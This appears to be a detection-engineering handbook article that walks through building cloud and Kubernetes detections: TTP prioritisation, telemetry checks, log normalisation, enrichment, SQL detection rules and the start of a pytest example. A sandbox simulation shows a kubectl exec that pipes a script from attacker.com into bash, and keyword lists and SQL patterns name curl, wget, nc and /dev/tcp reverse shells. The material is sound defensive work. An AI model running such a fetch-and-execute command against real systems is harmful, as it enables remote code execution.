
The Cloud-Native Detection Engineering Handbook

From a Single Log Line to a Fully Enriched Investigation Playbook

Podcast version generated using NotebookLM
Detection engineering has become one of the most important disciplines in information security. What used to be a hidden function inside security operations, has grown into a standalone engineering practice that combines threat research, data engineering, software development, DevOps, and incident response.
A modern detection engineer is not simply someone who writes rules
The role requires fluency across several domains. At various stages of the detection lifecycle, you think like a threat researcher, a data analyst, a software engineer, an incident responder, and a systems designer. It is one of the few jobs that touches every major phase of the attack chain and every layer of an organization’s security ecosystem. Most detections begin as vague ideas, small signals, or a single log line. If done correctly, they end as automated pipelines with enrichment, automation and investigation playbooks.
This article skips generic lifecycle theory and focuses on practical engineering: concrete design choices, code and schema examples, testing approaches, deployment patterns, and analyst playbook structure. At each step I will call out which hat you need to wear.
To make this concrete, the article includes real artifacts that detection engineers rarely share publicly. As you read, you will see:
a sample normalized log schema fragment
a preprocessing example for user-behavior baselines
a small table-driven test in Python
a Terraform snippet for CI-based deployment
and a lightweight investigation playbook template
This guide is for anyone:
Building and deploying production detections across AWS, GCP, Azure, and Kubernetes
Designing detection pipelines, data lakes, and enrichment strategies at scale
Implementing detection-as-code, CI/CD for security rules, and infrastructure-as-code
Transitioning from legacy SIEM approaches to modern, cloud-native detection frameworks
Disclaimer: All opinions, methodologies, and ideas expressed in this handbook are my own and do not represent the views or practices of my employer or any organization I’m affiliated with.
Phase 1: Threat Research and Prioritization
Threat Researcher Hat
Every detection starts with a fundamental question: What attacker behavior or TTP should we be detecting?
The answer depends on several organizational factors:
Existing detection coverage across attack surfaces
Crown jewels (critical assets) specific to your environment
Data storage locations: cloud infrastructure (EC2 instances, S3 buckets), Kubernetes clusters processing customer workloads
Your organization’s SaaS product offering where compromise enables lateral movement into the control plane
Threat Intelligence Sources
Prioritize these inputs for research:
Threat intelligence reports (e.g., Mandiant, CrowdStrike, Microsoft Threat Intelligence)
Red team exercise findings and post-mortems
Industry attack disclosures
Cloud service provider security bulletins (AWS Security Bulletins, GCP Release Notes)
Post-incident forensic reports
Actively exploited CVEs (CISA KEV catalog) and exploit chains
A Practical Prioritization Framework
I use a three-dimensional scoring model:
1. Exploitability
Techniques observed in real-world breaches score highest.
2. Risk
Assess blast radius and persistence potential.
3. Return on Detection
Focus on high-fidelity stages. Reconnaissance generates noise with limited actionability. Privilege Escalation and Lateral Movement provide earlier interception points before data exfiltration or ransomware deployment.
Cross-reference prioritized TTPs against MITRE ATT&CK for Cloud (IaaS/Containers) to identify detection opportunities with the highest signal-to-noise ratio.
Deliverable: TTP Prioritization Matrix
The output should be a structured TTP catalog, organizing detections by MITRE ATT&CK tactic:
Example Entry:
MITRE Tactic: Persistence
TTP: T1525 - Implant Container Image
Description: Attacker modifies container image to include reverse shell in ENTRYPOINT or creates privileged pod with hostPath mount for persistence
Log Source: Kubernetes audit logs (
audit.k8s.io/v1), container runtime logs (containerd/CRI-O)Observed In: TeamTNT campaigns (Unit 42 research, 2021)
Probability: High
Risk: Critical (enables persistent access, cluster-wide compromise)
Priority: P0
Phase 2: Telemetry and Data Analysis
Data Analyst Hat
Once you’ve prioritized a TTP, the first engineering checkpoint is telemetry validation. This stage answers: Do we have the log data required to reliably detect this behavior?
Telemetry Coverage Validation
Before investing engineering effort, verify:
Log source availability: Are Kubernetes audit logs, CloudTrail events, or container runtime logs flowing to your data lake?
Field completeness: Does the log schema include critical attributes (user identity, source IP, request parameters, timestamps)?
Data quality: Are logs real-time (<5 minute lag) and unsampled? Cloud providers often sample high-volume APIs (e.g., Google Cloud VPC flow logs).
Event generation: Does the cloud provider emit the specific event type? For example, GCP doesn’t log all GCS bucket enumeration by default - you must enable Data Access audit logs.
Coverage gaps: Are there blind spots (ephemeral containers, sidecar proxies, service mesh traffic)?
A detection cannot progress if foundational telemetry is missing or unreliable. Document gaps immediately.
Exploratory Data Analysis (EDA)
At this stage, you operate as a data analyst hunting for signal patterns. The goal: distinguish malicious activity from benign noise in production environments processing millions of events daily.
Step 1: Obtain Ground Truth Data
Ideally, you have True Positive examples from:
Red team exercises with tagged attack traffic
Historical incidents with known malicious event IDs
Offensive security simulations you conduct yourself
If ground truth doesn’t exist, put on your offensive engineer hat: replicate the attack in a sandboxed environment (isolated K8s namespace, dedicated AWS account) and capture the resulting logs.
Example: For detecting malicious kubectl exec into containers (T1609 - Container Administration Command):
# Offensive simulation in isolated namespace
kubectl exec -it malicious-pod -n sandbox -- /bin/bash -c “curl http://attacker.com/shell.sh | bash”
Then extracted the corresponding Kubernetes audit log event:
{
  “kind”: “Event”,
  “apiVersion”: “audit.k8s.io/v1”,
  “verb”: “create”,
  “objectRef”: {
    “resource”: “pods”,
    “subresource”: “exec”,
    “name”: “malicious-pod”,
    “namespace”: “sandbox”
  },
  “requestObject”: {
    “container”: “app”,
    “command”: [”/bin/bash”, “-c”, “curl http://attacker.com/shell.sh | bash”]
  },
  “userAgent”: “kubectl/v1.28.0”,
  “sourceIPs”: [”203.0.113.42”]
}
Step 2: Query Historical Data at Scale
Use your data platform (Databricks, BigQuery, Athena) to analyze patterns:
-- Example: Finding suspicious container exec patterns in K8s audit logs
SELECT
  timestamp,
  user.username,
  source_ip,
  objectRef.name as pod_name,
  objectRef.namespace,
  requestObject.command
FROM kubernetes_audit_logs
WHERE
  verb = ‘create’
  AND objectRef.resource = ‘pods’
  AND objectRef.subresource = ‘exec’
  AND timestamp >= CURRENT_DATE - INTERVAL ‘30 days’
LIMIT 1000;
Step 3: Pattern Analysis
Examine the query results to identify:
a) Request/Response Patterns:
Do malicious commands contain suspicious keywords? (
curl,wget,nc,bash -i,python -c, base64-encoded payloads)Are there unusual command structures? (Piped commands:
curl | bash, reverse shells:/dev/tcp/)Does the user agent indicate automation? (
python-requests, custom scripts vs. legitimatekubectl)
b) Behavioral Anomalies:
Frequency: Legitimate
kubectl execfor debugging happens 10-50 times/day, while at the same time attackers too execute hundreds of discovery commands rapidly.User context: Is the service account or IAM user expected to exec into containers? A CI/CD service account shouldn’t be running interactive shells.
Resource attributes: Are high-value pods (payment-processor, secrets-manager) being targeted versus low-risk pods (logging-agent)?
c) False Positive Analysis:
Run the detection logic over 30 days of production data (grouping key indicators to suppress duplicates):
-- Proposed detection logic
SELECT
  user.username,
  source_ip,
  objectRef.name as pod_name,
  objectRef.namespace,
  COUNT(*) as event_count
FROM kubernetes_audit_logs
WHERE
  verb = ‘create’
  AND objectRef.subresource = ‘exec’
  AND (
    requestObject.command LIKE ‘%curl%|%bash%’
    OR requestObject.command LIKE ‘%wget%’
    OR requestObject.command LIKE ‘%base64%’
  )
  AND timestamp >= CURRENT_DATE - INTERVAL ‘30 days’
GROUP BY all;
Example result interpretation (adjust for your environment’s baseline):
0-10 events: High-fidelity signal, likely True Positives
10-100 events: Review samples manually; may need refinement (allowlist legitimate CI/CD patterns)
100+ events: Too noisy; add context (user identity, pod labels, command entropy analysis)
Step 4: Noise Reduction Techniques
If initial queries produce high false positive rates, iterate:
Allowlisting known-good patterns:
   AND user.username NOT IN (’datadog-agent’, ‘fluentd-collector’)
   AND objectRef.namespace NOT IN (‘monitoring’, 'staging')
Behavioral baselines: Use statistical baselines to filter out common patterns and only surface anomalous activity
Step 5: Document Final Detection Logic
Your output should include:
Detection Name: Malicious Kubectl Exec with Command Injection Indicators
Logic:
Event Type: Kubernetes audit log (verb=create, subresource=exec)
Conditions:
  - Command contains suspicious patterns (curl|bash, wget, /dev/tcp/, base64)
  - User is NOT in allowlist (CI/CD service accounts)
  - Namespace is NOT in allowlist (kube-system, monitoring)
  - Pod labels do NOT indicate ephemeral debug pods
Expected Volume: 2-5 events/month (based on 30-day historical analysis)
False Positive Rate: <5% (validated against red team exercises)
CRITICAL: If telemetry is insufficient, document gaps and surface them immediately:
Action: Create JIRA tickets, escalate in security architecture reviews, or mark the detection as INFEASIBLE until telemetry gaps are addressed.
Phase 3: Data Modeling and Log Normalization
Data Engineer Hat
Maintaining cloud-specific detections is technical debt. Normalize once, deploy everywhere.
Cloud environments generate heterogeneous log formats that create detection fragmentation. A Kubernetes audit log from GKE has a fundamentally different schema than EKS or AKS. Without normalization, you’re forced to write provider-specific detection logic - tripling engineering effort and creating maintenance debt.
The Cost of Schema Fragmentation
Consider detecting privilege escalation via Kubernetes RBAC modification (T1078.001) across three providers:
GKE (Google Cloud):
{
  “protoPayload”: {
    “methodName”: “io.k8s.authorization.rbac.v1.clusterrolebindings.create”,
    “authenticationInfo”: {
      “principalEmail”: “attacker@evil.com”
    },
    “resourceName”: “clusterrolebindings/cluster-admin-binding”
  }
}
EKS (AWS):
{
  “verb”: “create”,
  “objectRef”: {
    “resource”: “clusterrolebindings”,
    “name”: “cluster-admin-binding”
  },
  “user”: {
    “username”: “attacker@evil.com”
  }
}
AKS (Azure):
{
  “operationName”: “Microsoft.ContainerService/managedClusters/rbac/write”,
  “identity”: {
    “claims”: {
      “http://schemas.xmlsoap.org/ws/2005/05/identity/claims/upn”: “attacker@evil.com”
    }
  },
  “properties”: {
    “resourceName”: “cluster-admin-binding”
  }
}
Without normalization, you must maintain three separate detection queries, each with different field mappings, testing requirements, and failure modes. This doesn’t scale.
Why Normalization is Non-Negotiable
A unified schema delivers:
Detection portability: Write once, deploy across GCP, AWS, Azure, on-prem Kubernetes
Reduced engineering overhead: Maintain one detection instead of N (where N = number of cloud providers)
Consistent analyst experience: Security analysts query a single field (user.name) instead of memorizing provider-specific paths
Reusable enrichment: IP reputation, user context, and asset metadata are added once in the pipeline, not per-detection
Simplified testing: Validation frameworks test against one normalized schema, not multiple raw formats
The Three-Tier Data Architecture: Bronze → Silver → Gold
Bronze Layer: Raw Ingestion
Raw logs stored exactly as received from cloud providers. No transformations, no data loss.
Purpose: Immutable audit trail, reprocessing capability if normalization logic changes
Storage: S3/GCS in Parquet format, partitioned by date and source
Silver Layer: Normalized Schema
Logs transformed into Elastic Common Schema (ECS) or Open Cybersecurity Schema Framework (OCSF).
Normalized schema for the RBAC example above:
{
  “timestamp”: “2025-11-27T14:32:11.000Z”,
  “event”: {
    “category”: [”iam”],
    “type”: [”change”],
    “action”: “clusterrolebinding.create”,
    “outcome”: “success”,
    “provider”: “kubernetes”
  },
  “user”: {
    “name”: “attacker@evil.com”,
    “id”: “uid-12345”
  },
  “cloud”: {
    “provider”: “gcp”,  // or “aws”, “azure”
    “account”: {
      “id”: “project-123” // or AWS account ID, Azure subscription
    }
  },
  “kubernetes”: {
    “resource”: “clusterrolebindings”,
    “resource_name”: “cluster-admin-binding”
  },
  “source”: {
    “ip”: “203.0.113.42”,
    “geo”: {
      “country_name”: “United States”
    }
  }
}
Key Benefits:
Single detection query works across all providers:
event.action: “clusterrolebinding-create” AND kubernetes.resource_name: *admin*Consistent field access:
user.nameinstead ofprotoPayload.authenticationInfo.principalEmailvs.user.usernamevs.identity.claims.upn
Gold Layer: Enriched with Context
Silver logs augmented with business and threat intelligence:
User context: Department, manager, risk score from identity provider (Okta, Azure AD)
Asset metadata: Tags from CMDB (PCI environment, production tier, data classification)
Threat intelligence: IP reputation (Tor exit node, known C2 server), domain age, ASN
Historical behavior: User’s baseline activity (first time creating RBAC binding? Anomalous action for this identity?)
Gold layer enables high-fidelity detections:
Alert only when non-privileged users create admin bindings (reduces false positives by 90%)
Escalate severity when source IP has threat intel hits
Apply stricter thresholds for clusters processing production workloads
The Result: Cloud-Agnostic Detection at Scale
With normalized data models, a single detection query works across all environments:
-- Detect privilege escalation via cluster-admin binding (any cloud provider)
SELECT
  timestamp,
  user.name,
  source.ip,
  cloud.provider,
  kubernetes.cluster_name,
  kubernetes.resource_name
FROM security_logs_gold
WHERE
  event.action IN (’clusterrolebinding.create’, ‘clusterrolebinding.update’)
  AND kubernetes.resource_name LIKE ‘%admin%’
  AND user.is_privileged = false
  AND event.outcome = ‘success’
This query runs identically on GKE, EKS, and AKS logs. Detection engineering effort reduced from 3× to 1×.
Phase 4: Enrichment and Context
Software Engineer Hat
Raw logs tell you what happened. Enrichment tells you if you should care
Raw logs capture what happened, but rarely explain why it matters. A Kubernetes pod creation event tells you a container launched - it doesn’t tell you if that pod runs customer workloads, or was created by a privileged service account, or an admin user. Enrichment transforms low-context events into high-fidelity security signals.
The Enrichment Gap: A Real-World Example
Consider this raw CloudTrail log showing an S3 bucket being made public:
{
  “eventName”: “PutBucketPolicy”,
  “userIdentity”: {
    “principalId”: “AIDAI23ZXMPL4EXAMPLE”,
    “arn”: “arn:aws:iam::123456789012:user/deploy-bot”
  },
  “requestParameters”: {
    “bucketName”: “customer-data-prod”,
    “policy”: “{\”Statement\”:
     [
      {
         \”Effect\”:\”Allow\”,
         \”Principal\”:\”*\”,
         \”Action\”:\”s3:GetObject\”
       }
    ]}”
  },
  “sourceIPAddress”: “203.0.113.42”
}
Without enrichment, you know:
A user modified a bucket policy
The bucket is now publicly accessible
With enrichment, you know:
deploy-botservice account is 847 days old (created 2023-10-15)This is the first time it’s modified S3 policies in 30 days (behavioral anomaly)
The source IP
203.0.113.42is a Tor exit node (threat intelligence)The bucket contains PII and is tagged
compliance:hipaa(asset metadata)The bucket was created 3 minutes ago by the same service account (temporal correlation)
This enriched context elevates the alert from P2 to P0 - likely credential compromise with active data exfiltration.
Critical Enrichment Dimensions
1. Identity Context
Enrich user and service account metadata to understand who is performing actions:
Human identities:
user.email- Cross-reference with HR data sources like Workdayuser.cost_center- Engineering users shouldn’t access finance S3 bucketsuser.manager- Alert manager for high-risk actions by their reportsuser.last_login- Dormant account suddenly active = potential compromise
Service accounts (often the weakest link):
service_account.name- Should only create resources in staging namespaceservice_account.owner- Alert owner if account behaves abnormallyservice_account.created_by- Previous owner may have left company (orphaned account)service_account.age_days- Old accounts with tokens are high-value targetsservice_account.token_exists- Static token = credential stuffing riskservice_account.last_used- Dormant for 30+ days, suddenly active = compromise
2. IP Reputation and Geolocation Intelligence
Enrich source IPs with threat intelligence and contextual data:
OpenCTI / VirusTotal →
source.threat_intel.reputation- Block known C2 infrastructureMaxMind GeoIP →
source.geo.country,source.geo.city- User in San Francisco suddenly logging in from RussiaCloud Provider IP Ranges →
source.is_aws_ip,source.service- Traffic from AWS Lambda IPs = potential SSRFASN Lookup →
source.asn,source.org- Consumer ISP (Comcast) accessing internal APIs = compromised dev laptop
3. Resource and Asset Metadata
Enrich cloud resources with business context from your CMDB or tagging strategy:
resource.name- Higher alert severity for sensitive data stores (e.g.,customer-pii-db)resource.created- Resource created 5 minutes ago = possible attack infrastructureresource.tags.environment- Production resources have stricter monitoring than devresource.tags.compliance- PCI-DSS, SOC2 resources trigger audit workflowsresource.tags.data_classification- Public access to confidential data = P0 incidentresource.acl- Publicly accessible S3 bucket = data leak riskresource.owner- Alert resource owner for anomalous changes
4. Behavioral Baselines
Calculate historical behavior patterns to detect anomalies:
user.baseline.new_action- Service account suddenly creating IAM users (never seen in 30 days)user.baseline.source_ips- Login from IP never seen beforeuser.baseline.resources- Engineer accessing HR database = lateral movementuser.baseline.user_agents- Actor using acurlbased useragent when we have only seen them using browser based agents
Calculate baselines by querying 30 days of historical activity per user, then flag current events that deviate: first-time actions, unusual IPs, or access to atypical resources.
5. Temporal Context
Enrich events with surrounding activity to detect attack sequences:
Timeline context - Events 1 hour before/after (reconnaissance, follow-on actions)
Correlation windows - Multiple related events within short timeframes (brute force → success, recon → privilege escalation)
Resource lifecycle - Bucket created 3 minutes ago, now being made public
Enrichment is the multiplier that transforms detection engineering from alert spam into surgical threat hunting.
Phase 5: Writing the Detection Rule
Detection Engineer Hat
Detection rules are executable code that run logical checks to produce a yes/no decision. Write them like you’d write production software
Once you’ve completed threat research, validated telemetry, and enriched your data, it’s time to encode attacker behavior into executable detection logic. A detection rule is attacker TTPs as code - a formal representation of how adversaries operate, translated into queries that run continuously against your security data lake.
From Threat Model to Executable Logic
Detection rules can be implemented in multiple languages and frameworks depending on your data platform:
SQL (Databricks, BigQuery, Athena) - For batch analytics and scheduled detection jobs
Streaming Queries (Databricks Structured Streaming, Apache Flink) - For real-time alerting with sub-minute latency
Python/Go Functions (AWS Lambda, Cloud Functions, Databricks Notebooks) - For complex stateful detections requiring external enrichment
SIEM Query Languages (Splunk SPL, Elasticsearch KQL, Sentinel KQL) - For platform-native detections
Sigma Rules (YAML-based) - For vendor-agnostic, portable detection logic that compiles to multiple backends
The choice depends on latency requirements (real-time vs. batch), data volume, and team expertise.
Common Detection Logic Patterns
The enrichment dimensions from Phase 4 enable powerful detection patterns. Here’s how to implement them:
Service Account Cross-Account Action
Cloud environments with multiple AWS accounts, GCP projects, or Azure subscriptions are vulnerable to lateral movement when service accounts are overprivileged.
Detect when a service account owned by Account A performs actions in Account B - uses identity context enrichment from Phase 4.
-- Uses service_account.owner_account_id enrichment from Phase 4
SELECT
  timestamp,
  user.name as service_account,
  service_account.owner_account_id,
  cloud.account.id as target_account_id,
  event.action
FROM security_logs_gold
WHERE
  user.type = ‘service_account’
  AND service_account.owner_account_id != cloud.account.id  -- Cross-account activity
  AND event.action IN (’AssumeRole’, ‘CreateAccessKey’, ‘PutBucketPolicy’)
  AND event.outcome = ‘success’;
Real-world impact: Detect a compromised CI/CD service account being used to exfiltrate customer data from production AWS accounts it shouldn’t have access to.
Baseline Deviations: Behavioral Anomalies
Static rules miss novel attacks. Behavioral baselines detect “this user has never done this before” - uses baseline enrichment from Phase 4.
Detection: Dormant Service Account Abuse
Detect old service accounts (90+ days) with static tokens that have been dormant (30+ days) suddenly performing high-risk actions.
-- Uses service_account enrichment and baselines from Phase 4
SELECT
  timestamp,
  user.name as service_account,
  service_account.age_days,
  service_account.last_used,
  event.action,
  cloud.resource_name,
  source.ip
FROM security_logs_gold
WHERE
  user.type = ‘service_account’
  AND service_account.age_days > 90
  AND service_account.token_exists = true
  AND DATEDIFF(day, service_account.last_used, timestamp) > 30
  AND event.action IN (
    ‘DeleteCloudTrailLog’,  -- Anti-forensics
    ‘ModifyIAMPolicy’,      -- Privilege escalation
    ‘CreateAccessKey’,      -- Persistence
    ‘PutBucketPolicy’       -- Data exfiltration prep
  )
  AND event.outcome = ‘success’;
Why this works: Attackers target forgotten service accounts because they lack MFA, are rarely monitored, and owners may have left the company.
Detection: Service Account Behavioral Anomaly
Detect when a service account performs a high-risk action from an interactive user-agent (web browser) when it historically uses only automated tools (SDK, CLI).
-- Uses user.baseline.typical_user_agents from Phase 4
SELECT
  timestamp,
  user.name as service_account,
  event.action,
  userAgent,
  user.baseline.typical_user_agents
FROM security_logs_gold
WHERE
  user.type = ‘service_account’
  AND event.action IN (’DeleteCloudTrailLog’, ‘ModifyIAMPolicy’, ‘CreateAccessKey’)
  AND event.outcome = ‘success’
  AND (
    user.baseline.first_time_action = true
    OR NOT array_contains(user.baseline.typical_user_agents, userAgent)
  );
Real-world example: This caught a developer’s compromised service account credentials being used from a web browser (attacker manually exploring the environment) when the account had only ever been used by automated CI/CD pipelines.
The Value of Enrichment + Detection
Without enrichment:
“Service account performed ModifyIAMPolicy” → Is this bad? (Impossible to know without context)With enrichment (Phase 4) + detection (Phase 5):
“Service account performed ModifyIAMPolicy for the first time in 60 days, from an interactive browser instead of CLI, from a Tor exit node, at 3am“ → Definite compromiseEnrichment is the difference between generating alerts and generating actionable intelligence.
Phase 6: Testing the Detection
Software Engineer Hat
Untested detections are real incidents waiting to happen. Test like your security depends on it - because it does
Detection rules are code. Like all code, they ship with bugs, edge cases, and unintended behavior. The difference? A bug in detection code means attackers go undetected or analysts drown in false positives. Comprehensive testing is non-negotiable.
Every detection rule is fundamentally a function:
f(log_event) → {True: Alert, False: Ignore}Testing validates:
Correctness: Does it fire on malicious behavior?
Precision: Does it avoid firing on benign behavior?
Schema compatibility: Does it handle real-world log formats without errors?
Usability: Does it output alerts in a format analysts can action quickly?
The Detection Testing Pyramid
1. Unit Tests: Validate Logic Components
Unit tests verify individual conditions within your detection logic. For complex detections with multiple branches (temporal correlation, thresholds, baseline checks), test each branch in isolation.
Example: Testing Credential Stuffing Detection
Your detection has multiple conditions:
≥3 failed authentication attempts
Followed by 1 successful attempt
Within 5-minute window
Unit Test (Python + pytest):
import pytest
from datetime import datetime, timedelta
from detection_engine import credential_stuffing_detector

def test_credential_stuffing_fires_on_threshold():
    “”“Test detection fires when failure threshold is met.”“”
    events = [
        # 3 failed attempts
